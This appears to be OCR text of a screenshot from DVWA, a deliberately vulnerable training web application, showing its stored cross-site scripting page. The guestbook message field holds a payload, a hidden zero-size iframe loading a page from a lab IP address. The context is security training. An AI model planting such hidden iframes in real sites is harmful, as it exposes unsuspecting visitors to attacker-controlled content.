 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * innocent!!
Message * <iframe SRC="http://192.168.111.129/innocent" height = "0" width
="0">
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html